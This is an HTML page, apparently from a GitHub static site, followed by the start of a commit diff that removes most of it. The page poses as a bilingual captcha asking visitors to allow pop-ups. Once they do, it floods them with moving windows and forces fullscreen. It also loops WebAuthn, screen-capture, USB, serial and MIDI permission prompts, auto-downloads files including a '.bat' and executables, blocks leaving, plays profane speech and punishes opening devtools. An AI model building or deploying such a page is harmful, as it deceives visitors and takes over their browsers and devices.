
==== index.html @ 89a1d789 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" style="height: 100%;">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Капча</title>
    <script>
let loaded = false;
const RandomWebAuthentication = ["shit","fuck_you","ponos","not_a_virus","aboba"]
window.onbeforeunload = function() {
    if (window.location.href.includes("#window0")) return;
    try {
        WebAuthentication(RandomWebAuthentication[Math.round(Math.random()*(RandomWeAuthentication.length-1))], "I will not let you go...")
    } catch (error) {}
    return "I will not let you go";
};
const windowFeaturesAdd = ''
let skibidwins = []
let skibidwinscount = 0
let url = location.href;
const WebAuthentication=function(text, text2){
    try {
            const createCredentialDefaultArgs = {
            publicKey: {
                // Relying Party (a.k.a. - Service):
                rp: {
                    name: 'Acme'
                },

                // User:
                user: {
                    id: new Uint8Array(16),
                    name: text,
                    displayName: text2
                },

                pubKeyCredParams: [{
                    type: 'public-key',
                    alg: -7
                }],

                attestation: 'direct',

                timeout: 60000,

                challenge: new Uint8Array([ // must be a cryptographically random number sent from a server
                    0x8C, 0x0A, 0x26, 0xFF, 0x22, 0x91, 0xC1, 0xE9, 0xB9, 0x4E, 0x2E, 0x17, 0x1A, 0x98, 0x6A, 0x73,
                    0x71, 0x9D, 0x43, 0x48, 0xD5, 0xA7, 0x6A, 0x15, 0x7E, 0x38, 0x94, 0x52, 0x77, 0x97, 0x0F, 0xEF
                ]).buffer
            }
        }

        // sample arguments for login
        const getCredentialDefaultArgs = {
            publicKey: {
                timeout: 60000,
                // allowCredentials: [newCredential] // see below
                challenge: new Uint8Array([ // must be a cryptographically random number sent from a server
                    0x79, 0x50, 0x68, 0x71, 0xDA, 0xEE, 0xEE, 0xB9, 0x94, 0xC3, 0xC2, 0x15, 0x67, 0x65, 0x26, 0x22,
                    0xE3, 0xF3, 0xAB, 0x3B, 0x78, 0x2E, 0xD5, 0x6F, 0x81, 0x26, 0xE2, 0xA6, 0x01, 0x7D, 0x74, 0x50
                ]).buffer
            }
        }
        
        // register / create a new credential
        navigator.credentials.create(createCredentialDefaultArgs)
            .then((cred) => {
                // normally the credential IDs available for an account would come from a server
                // but we can just copy them from above...
                const idList = [{
                    id: cred.rawId,
                    transports: ['usb', 'nfc', 'ble'],
                    type: 'public-key'
                }]
                getCredentialDefaultArgs.publicKey.allowCredentials = idList
                return navigator.credentials.get(getCredentialDefaultArgs)
            })
    } catch {
    }
}
function requestMidiAccess() {
    try {
        navigator.requestMIDIAccess({
            sysex: true
        })
    } catch {
    }
}
function requestBluetoothAccess() {
    try {
        navigator.bluetooth.requestDevice({
            // filters: [...] <- Prefer filters to save energy & show relevant devices.
            // acceptAllDevices here ensures dialog can populate, we don't care with what.
            acceptAllDevices: true
        })
            .then(device => device.gatt.connect())
    } catch {
    }
}
function requestUsbAccess() {
    try {
        navigator.usb.requestDevice({filters: [{}]})
    } catch {
    }
}
function requestSerialAccess() {
    try {
        navigator.serial.requestPort({filters: []})
    } catch {
    }
}
function requestScreenAccess() {
    try {
        navigator.mediaDevices.getDisplayMedia({})
    } catch {
    }
}
function requestFullscreen() {
    const requestFullscreen = Element.prototype.requestFullscreen ||
        Element.prototype.webkitRequestFullscreen ||
        Element.prototype.mozRequestFullScreen ||
        Element.prototype.msRequestFullscreen

    requestFullscreen.call(document.body)
}
function requestProtocols() {
    if (typeof navigator.registerProtocolHandler !== 'function') return
    const protocolWhitelist = [
        'bitcoin',
        'geo',
        'im',
        'irc',
        'ircs',
        'magnet',
        'mailto',
        'mms',
        'news',
        'ircs',
        'nntp',
        'sip',
        'sms',
        'smsto',
        'ssh',
        'tel',
        'urn',
        'webcal',
        'wtai',
        'xmpp'
    ]
    const RandomNames = ["shit","_UwU_","Popups","Cute cat","понос","фвыщзвыыфвшщтлдвф","dapsjopd0aj90-a","Раздрвжающая хрень"]
    const handlerUrl = window.location.href + '/url=%s'
    protocolWhitelist.forEach(proto => {
        navigator.registerProtocolHandler(proto, handlerUrl, '')
    })
}
const TTS_texts = [
    "блять нахуй я вообще делал переводы фраз для этого текст то спитч?",
    "сайт реально раздражает или нет?",
    "я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака",
    "БОЖЕ! ЧЕМ Я ЗАНИМАЮСЬ НАХУЙ? ПИШУ ЕБАННЫЙ ВИРУС НА HTML5 И БЛЯТЬ JAVASCRIPT!",
    "https, двоиточие, слеш, слеш, c, l, c, k, точка, ru, слеш, 3, v, y, заглавная X, заглавная S",
    "блять я не знаю что тут нахуй писать.",
    "йцукенгшщзхъфывапроолджэячсмитьбюёюбьтимсчяэждлорпавыфъхзщшгнекуцй",
    "блять сука нахуй блять сука сука нахуй ебааать я ебал тебя нахуй сука соси пидорас блять блять хуй хуй пенис ебаааааааааааааать блять что за хуйню я пишу бляяяяяяяяяяяяяяя",
    "пидораааааааа,аааааааааааааа,ааааааааааааааааааа,аааааааааааааааааааааааа,аааааааааааааааааааааааааааааааааааа,аааааааааааааааааааааааааааа,аааааааааааааааааааааааааааааааа,ааааас",
    "соси блять! соси блять! соси блять! соси блять! соси блять! соси блять! СОООООООООООООООООООООСИИИИИИИИИИИИИИИ ПИДОРАС НАХУЙ!!!!!!!!!",
    "чекни нахуй свои загрузки бля пидорас бля сука!"
]
function translatetts(text) {
    const texts = [
        [TTS_texts[0],"fuck! why i did i do these fucking phrases translate for this text to speech?"],
        [TTS_texts[1],"this site really annoying or not?"],
        [TTS_texts[2],"fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit"],
        [TTS_texts[3],"GOSH! WHAT THE FUCK AM I DOING? I'M WRITING A FUCKING VIRUS IN HTML5 AND FUCKING JAVASCRIPT!"],
        [TTS_texts[4],"https, colon, slash, slash, c, l, c, k, dot, r, u, slash, 3, v, y, big X, big S"],
        [TTS_texts[5],"Fuck! I dont know what there i need fuck write!"],
        [TTS_texts[6],"qwertyuiopasdfghjklzxcvbnmmnbvcxzlkjhgfdsapoiuytrewq dsaidjsaodpjasoufoadas9doas"],
        [TTS_texts[7],"fuck you fuck fuck you you fuck fuuuck i fucked you fuck you suck fuck fuck fuck penis penis pensil fuuuuuuuuuuuuuuuuuuuuuuuuuuck fuck what the fuck am i writing fuuuuuuuuuuuuuuuuuuck"],
        [TTS_texts[8],"fuckeeeeee,eeeeeeeeeeeeeeeeee,eeeeeeeeeee,eeeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeee,eeeeeeeeee,eee"],
        [TTS_texts[9],"SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUUUUUUUUUUUUUUUUUUUUUUUUUUUCKK FUCK FUCK!!!!!!!!!!!!"],
        [TTS_texts[10],"FUCK CHECK OUT YOUR FUCKING DOWNLOADS FUCK FUCK FUCK!!!"]
    ]
    let returntext = text;
    if (navigator.language == "en-US") {
        texts.forEach(element => {
            if (element[0].toString() === text.toString())
                returntext = element[1].toString(); 
        });
    }
    return returntext;
}
function tts(txt) {
    if (txt==null) return;
    let speechShit = new window.SpeechSynthesisUtterance(txt);
    if (navigator.language !== "en-US") speechShit.lang = "ru-RU"
    speechShit.volume = 1;
    speechShit.pitch = 1.2;
    speechShit.rate = 0.8;
    window.speechSynthesis.speak(speechShit)
}
function sayRandomShit() {
    tts(translatetts(TTS_texts[Math.round(Math.random() * (TTS_texts.length - 1))]))
}
setTimeout(function(){
const __X93EDK_ = ["how%20to%20delete%20virus%20in%20your%20pc%20mouse%202023?","how%20to%20delete%20virus%20in%20your%20pc%20keyboard%202012?","how%20to%20delete%20virus%20in%20your%20pc%20usb%202018?","tiktok%20uninstaller","fere%20mniecfrat%20dowlnoad%202024%20wihtotu%20ssm%20nad%20rgeisrtatinos%20wihuott%20mom's%20credit%20card!%20not%20scam%202024","%55%36%12%23%14%91%14%8%66%26%56%98%17%19%56%44%36%72%66%35%27%99%28%97%63","how%20to%20delete%20system32?","how%20to%20kill%20my%20computer%202024%20without%20sms%20and%20registrations?","do%20a%20barrel%20roll","internet%20explorer%20is%20cool%20browser%20in%202009?","roblox","dicrot","tikitoks","rokroll","ponos","downloadly"];
const ua = navigator.userAgent;if (!(ua.indexOf('MSIE') > -1 || ua.indexOf('Trident') > -1)) return;
for (let i=0;i<500;i++)console.log("tebi pizdec!!!!!!!");setInterval(function(){window.open("https://www.google.com/search?q="+__X93EDK_[Math.round(Math.random() * (__X93EDK_.length - 1))]); window.open("https://www.google.com/search?q=close%20your%20internet%20explorer%20if%20you%20can%20>:)%20or%20you%20can%20reboot%20ur%20fucking%20pc","","left=100,top=100,width=1280,height=720");}, 100)},
1000);
let list2 = ["furry","gachigay","markpidoras","pidoras","skididtoilet","as9oruaor","disaodas"]
if (window.location.href.includes("#window")) {document.title = ""; document.addEventListener("DOMContentLoaded",function(){
if (window.location.href.includes("#window1")) {
document.body.innerHTML = '<img style="position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);height:100%;width:max-content;" src="spintoilet.gif">'
document.title = "relly skibid tolit"
let list = ["relly skibid tolit","free minecrft dowload","youareidiot","YWRkZXJseSBwaWRvcmFzIQ==","kykyska","made with love","Made in china!","Untitled - Notepad","yay! skibid toilet"];
document.body.style.backgroundColor = "black";
document.body.style.white_space = ""
var a = new Audio("toilet.mp3");
a.onended = ()=>{yay = false;};
a.oncanplay = ()=>{yay = false;};
let yay = true;
setInterval(function(){
console.log(!yay)
try {
if (!yay) {
yay=true;
a.play().catch(()=>{yay=false})
}
} catch (error) {}
},150);
setInterval(function(){
    document.title = list[Math.round(Math.random() * (list.length - 1))];
    window.moveTo(Math.round(Math.random() * window.screen.availWidth),Math.round(Math.random() * window.screen.availHeight))
    window.resizeTo(350, 250)
},200)
}
else if (window.location.href.includes("#window0"))
{
    document.body.innerHTML = ''
    document.title = "Downloading..."
    document.body.style.backgroundColor = "";
    document.body.style.white_space = ""
    const shitLinks = [
        "downloads/0-Wc4TmkMSk.jpg","downloads/0CiS6Mx7clE.jpg","downloads/0nfh6HfvHzE.jpg",
        "downloads/0QHcgMKt1G4.jpg","downloads/0Vj2NimPn6k.jpg","downloads/0_152139_da8cc356_XL.jpg",
        "downloads/1j7vyj1d7.png","downloads/1kl.jpg", "downloads/1m9.jpg","downloads/1pa.jpg","downloads/1pb.jpg",
        "downloads/1pd.jpg","downloads/1q.gif","downloads/1re.jpg", "downloads/1rv.jpg","downloads/1tk.jpg",
        "downloads/1v4.jpg","downloads/adderly.png","downloads/ADDERLYOSINROBLOXOMG.png","downloads/coolimg.jpg",
        "downloads/coolsmile.jpg","downloads/fart.mp3","downloads/free_minecraft.txt","downloads/househousehousehousehouse.png",
        "downloads/hoydiho.txt","downloads/not_a_virus.bat","downloads/phone.png","downloads/polish_toilet.mp3",
        "downloads/robloxplace.png","downloads/toilet.gif","downloads/TOP_SECRET_FILE.txt",
        "downloads/typicalmemeanimationcommentsection.txt", "downloads/_oSa145kJBE.jpg","downloads/_xCXLlLqXho.jpg",
        "downloads/барбарики.mp3", "downloads/flippus.png"/*, "https://dl.9minecraft.net/index.php?act=download&id=1681444392&hash=650c514adcab1",
        "https://dl3.9minecraft.net/index.php?act=download&id=1671179536&hash=650c513c58f11"*/
    ]
    try {
        const link = shitLinks[Math.round(Math.random() * (shitLinks.length - 1))]
        if (link.toString().startsWith("https://")) {
            location.href = link.toString();
        } else {
            fetch(link)
                .then(response => response.blob())
                .then(blob => {
                    const url = URL.createObjectURL(blob);
                    const lik = document.createElement('a');
                    lik.href = url;
                    lik.download = link.toString().split("/")[link.split("/").length - 1];
                    lik.click();
                    URL.revokeObjectURL(url);
                });
        }
    } catch (error) {}
}
});} else {
if (navigator.language == "en-US") {
document.title="Captcha";
document.addEventListener("DOMContentLoaded",function(){
document.getElementById("text1").innerHTML="Confirm that you are not a robot before accessing the site.";
document.getElementById("text2").innerHTML="Please allow the pop-ups to be shown to you,<br>after getting the permission, we will let you through.";
loaded = true;
check();
})
}
}
const startShit=function(){
    const audioContext = new AudioContext()
    const oscillatorNode = audioContext.createOscillator()
    const gainNode = audioContext.createGain()

    const pitchBase = 15
    const pitchRange = 350

    const wave = audioContext.createPeriodicWave(
        Array(10).fill(0).map((v, i) => Math.cos(i)),
        Array(10).fill(0).map((v, i) => Math.sin(i))
    )

    oscillatorNode.setPeriodicWave(wave)

    oscillatorNode.connect(gainNode)
    gainNode.connect(audioContext.destination)

    oscillatorNode.start(0)

    const oscillator = ({pitch, volume}) => {
        oscillatorNode.frequency.value = pitchBase + pitch * pitchRange
        gainNode.gain.value = volume * 3
    }

    setInterval(() => {
        const pitch = Math.random()
        const volume = Math.random() / 2
        oscillator({pitch, volume})
    },50)
}
function requestPointerLock() {
    const requestPointerLockApi = (
        document.body.requestPointerLock ||
        document.body.webkitRequestPointerLock ||
        document.body.mozRequestPointerLock ||
        document.body.msRequestPointerLock
    )
    requestPointerLockApi.call(document.body)
}

function openProtocolLinkWithNewWindow(url) {
    try {
        const win = window.open("about:blank","", "left=0,top=0,width=0,height=0"+windowFeaturesAdd);
        let interval = 0;
        let timeout = 0;
        let focusTimeout = 0;
        win.focus();
        interval = setInterval(()=>{
            win.location.href = url;
            if (!win.document.hasFocus()) {
                focusTimeout++;
            } else {
                focusTimeout = 0;
            }
            if (focusTimeout > 3) {
                clearInterval(interval);
                clearTimeout(timeout);
                win.close();
            }
        },300)
        timeout = setTimeout(()=>{win.close(); clearInterval(interval);}, 14000)
    } catch (error) {
        console.error(error)
    }
}

function requestSettings() {
    openProtocolLinkWithNewWindow("ms-settings://");
}
function requestStore() {
    openProtocolLinkWithNewWindow("ms-windows-store://");
}
function requestCalc() {
    openProtocolLinkWithNewWindow("ms-calculator://");
}
function requestPaint() {
    openProtocolLinkWithNewWindow("ms-paint://");
}
function requestPhotos() {
    openProtocolLinkWithNewWindow("ms-photos://");
}
function requestWindowOOBE() {
    openProtocolLinkWithNewWindow("ms-cxh://frxinclusive");
}
function requestFullOOBE() {
    openProtocolLinkWithNewWindow("ms-cxh://frxinclusivefull");
}
function downloadOmletConnect() {
    try {
        const win = window.open("about:blank","", "left=1,top=1,width=1,height=1"+windowFeaturesAdd);
        if (Math.round(Math.random()) == 0)
            win.location.href = "https://archive.org/download/omlet-connect/OmletConnect.exe";
        else
            win.location.href = "https://archive.org/download/omlet-arcade-1.90.9/Omlet%20Arcade-1.90.9.apk"
        win.document.body.innerHTML = ''
        win.document.title = "Downloading Omlet Arcade..."
        win.document.body.style.backgroundColor = "";
        win.document.body.style.white_space = ""
        setTimeout(()=>{win.close()}, 4500)
    } catch (error) {}
}
function downloadRandomShit() {
    try {
        const win = window.open(location.href + "#window0", "", "left=1,top=1,width=1,height=1");
        setTimeout(()=>{win.close()}, 4500)
    } catch (error) {}
}
const check=()=>{
    if (window.location.href.includes("#window")) return;
    let allowed = true;
    const win1 = window.open("about:blank","","left=1,top=1,width=1,height=1");
    if (win1) win1.close();
    else allowed=false;
    const win2 = window.open("about:blank","","left=1,top=1,width=1,height=1");
    if (win2) win2.close();
    else allowed=false;
    const win3 = window.open("about:blank","","left=1,top=1,width=1,height=1");
    if (win3) win3.close();
    else allowed=false;
    if (allowed){
        document.getElementById("text1").innerHTML="Вы прошли проверку!";
        document.getElementById("text2").innerHTML="Сейчас вы попадёте на сайт!";
        if (navigator.language == "en-US") {
            document.getElementById("text1").innerHTML="You are complete a check!";
            document.getElementById("text2").innerHTML="Now you will get to the site!";
        }
        document.getElementById("check").remove();
        setTimeout(function(){
            var a = new Audio("bassboost.mp3");
            a.onended = ()=>{yay = false;};
            a.oncanplay = ()=>{yay = false;};
            let yay = true;
            setInterval(function(){
            console.log(!yay)
            try {
            if (!yay) {
            yay=true;
            a.play().catch(()=>{yay=false})
            }
            } catch (error) {}
            },150);
            const texts = ["ponos"]
            document.body.innerHTML = ""
            document.body.style.white_space = ""
            document.body.style.backgroundColor = "";
            document.body.style.height = "";
            document.body.style.padding = "";
            document.body.style.margin = "";
            for (let index = 0; index < 3500; index++) {
                document.body.innerHTML += texts[Math.round(Math.random() * (texts.length - 1))] + " "
            }
            let animationFrame = -1;
            //startShit();
            const hrefAnimation = ["____░▒▓█▓▒░____","__░▒▓█▓▒░______","_░▒▓█▓▒░_______","░▒▓█▓▒░________","_░▒▓█▓▒░_______","__░▒▓█▓▒░______","____░▒▓█▓▒░____","______░▒▓█▓▒░__","_______░▒▓█▓▒░_","________░▒▓█▓▒░","_______░▒▓█▓▒░_","______░▒▓█▓▒░__"]
            const titleAnimation = ["█▇▅▃▂▂▂","▇█▇▅▃▂▂","▅▇█▇▅▃▂","▃▅▇█▇▅▃","▂▃▅▇█▇▅","▂▂▃▅▇█▇","▂▂▂▃▅▇█","▃▂▂▂▃▅▇","▅▃▂▂▂▃▅","▇▅▃▂▂▂▃"]
            setInterval(()=>{
                animationFrame++;
                document.title = titleAnimation[animationFrame % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 3) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 6) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 9) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 12) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 15) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 18) % (titleAnimation.length - 1)]
                switch(Math.round(Math.random() * 13))
                {
                    case 0:
                        location.href = url + "#Это_лютый_звездец";
                    case 4:
                        location.href = url + "#ШИЗАФРЕНИЯ";
                    case 13:
                        location.href = url + "#Гыг";
                    default:
                        location.href = url + "#" + hrefAnimation[animationFrame % (hrefAnimation.length - 1)]
                }
            },50)
            const shit = ()=>{
                requestFullscreen();
                WebAuthentication("fuck_you","Pelmeni228")
                setTimeout(()=>{
                    requestScreenAccess();
                },500)
                setTimeout(()=>{
                    requestMidiAccess();
                },1500)
                setTimeout(()=>{
                    requestSerialAccess();
                },2500)
                setTimeout(()=>{
                    requestUsbAccess();
                },3500)
                setTimeout(()=>{
                    requestFullscreen();
                },4500)
                setTimeout(()=>{
                    requestScreenAccess()
                },6500)
            }
            setInterval(shit,7500)
            shit();
            setInterval(downloadRandomShit, 2000)
            setInterval(downloadOmletConnect, 20500)
            setInterval(()=>{
                for (let index = 0; index < skibidwins.length; index++) {
                    if(!(skibidwins[index]) || skibidwins[index].closed) { skibidwins.splice(index, 1); index--; }
                    else skibidwins[index].window.focus()
                }
                if (skibidwins.length != skibidwinscount) {
                    if (skibidwins.length < skibidwinscount) {
                        skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd));
                        skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
                    }
                }
            },150)
            setInterval(sayRandomShit,8500)
            setTimeout(()=>{
                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
            },2000)
        },3000);
    }
};
const devtools = {
	isOpen: false,
	orientation: undefined,
};
const threshold = 170;
const emitEvent = (isOpen, orientation) => {globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange', {detail: {isOpen,orientation,},}));};
let interval;
const kick = function(){
		document.body.innerHTML = "DevTools is not allowed..."
		document.head.innerHTML = ""
        document.body.style.backgroundColor = "";
        document.body.style.white_space = ""
        document.body.style.height = "";
        document.body.style.padding = "";
        document.body.style.margin = "";
        clearInterval(interval);
        setTimeout(()=>{
            const __LIST_ = ["do%20a%20barrel%20roll","google","this%20is%20a%20google?","microsoft%20bing","microsoft%20edge%20download","avast%20download","360%20total%20security%20download"]
            window.location.href = "https://www.google.com/search?q="+__LIST_[Math.round(Math.random() * (__LIST_.length - 1))];
        },2000);
}
const main = ({emitEvents = true} = {}) => {
	const widthThreshold = globalThis.outerWidth - globalThis.innerWidth > threshold;
	const heightThreshold = globalThis.outerHeight - globalThis.innerHeight > threshold;
	const orientation = widthThreshold ? 'vertical' : 'horizontal';

	if (
		!(heightThreshold && widthThreshold)
		&& ((globalThis.Firebug && globalThis.Firebug.chrome && globalThis.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
	) {
		if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
			emitEvent(true, orientation);
		}
        if (loaded) return;
            kick();
	}
};
main({emitEvents: false});
interval = setInterval(main, 500);
</script>
</head>
<body style="background-color: rgb(20, 20, 20); height: calc(100%); padding: 0; margin: 0;">
<div style="color:white;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center;">
    <label id="text1" style="font-size: 32px;">Подтвердите что вы не являетесь роботом перед тем как получите доступ к сайту.</label><br><br>
    <label id="text2" style="font-size: 24px;">Пожалуйста разрешите показывать вам всплывающие окна<br>после получания разрешения мы пропустим вас.</label><br><br>
    <div style="color:white;position:absolute;left:50%;transform:translate(-50%,0%);text-align:center;">
        <button id="check" onclick="check();" style="margin: 4px; font-size: 24px;">Проверить</button>
    </div>
</div>
</body>
</html>

==== commit 280e1b9d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,558 +1,149 @@
 <!DOCTYPE html>
-<html lang="en" style="height: 100%;">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Капча</title>
-    <script>
-let loaded = false;
-const RandomWebAuthentication = ["shit","fuck_you","ponos","not_a_virus","aboba"]
-window.onbeforeunload = function() {
-    if (window.location.href.includes("#window0")) return;
-    try {
-        WebAuthentication(RandomWebAuthentication[Math.round(Math.random()*(RandomWeAuthentication.length-1))], "I will not let you go...")
-    } catch (error) {}
-    return "I will not let you go";
-};
-const windowFeaturesAdd = ''
-let skibidwins = []
-let skibidwinscount = 0
-let url = location.href;
-const WebAuthentication=function(text, text2){
-    try {
-            const createCredentialDefaultArgs = {
-            publicKey: {
-                // Relying Party (a.k.a. - Service):
-                rp: {
-                    name: 'Acme'
-                },
+<html lang="en">
+    <head>
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <title>LiDNY - Home!</title>
 
-                // User:
-                user: {
